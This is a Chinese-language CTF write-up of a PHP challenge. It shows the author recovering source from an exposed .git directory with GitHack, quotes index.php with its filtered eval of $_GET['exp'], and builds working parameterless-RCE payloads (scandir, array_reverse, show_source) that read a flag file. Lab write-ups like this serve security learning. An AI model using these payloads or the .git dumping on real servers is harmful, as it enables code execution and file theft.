

用dirsearch扫一下,看到flag.php

访问一下没啥东西,使用githack

python2 GitHack.py http://8996e81f-a75c-4180-b0ad-226d97ba61b2.node4.buuoj.cn/.git/

查看index.php

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) //限制了php伪协议

{

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) //这就是匹配任意字母到_然后+(?R)? ,后面这个?R是引用当前表达式,形成递归调用,然后继续来匹配。

{

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp']))

(?R)是引用当前表达式,(?R)? 这里多一个?表示可以有引用,也可以没有。,引用一次正则则变成了

[a-z,_]+\([a-z,_]+\((?R)?\)\)

,可以迭代下去,那么它所匹配的就是

print(echo(1))

、

a(b(c()));

类似这种可以括号和字符组成的,这其实是

无参数RCE

比较典型的例子,

get

也过滤了。

无参数rce上次做ctfshow web40的时候刚碰到过

可以参考https://www.cnblogs.com/NPFS/p/13778333.html

ctfshow 命令执行(40-50)-CSDN博客

基本一样,用上面的命令就可以



获取当前文件目录

?exp=print_r(scandir(current(localeconv())));



用array_reverse把数组倒置,再用next默认返回第一个元素

用array_reverse把数组倒置,再用next默认返回第一个元素

next()函数讲内部指针指向数组中的下一个元素,并输出

?exp=print_r(next(array_reverse(scandir(current(localeconv())))));



high_light或者show_source输出

?exp=show_source(next(array_reverse(scandir(current(localeconv())))));

版权归原作者 木… 所有, 如有侵权,请联系我们删除。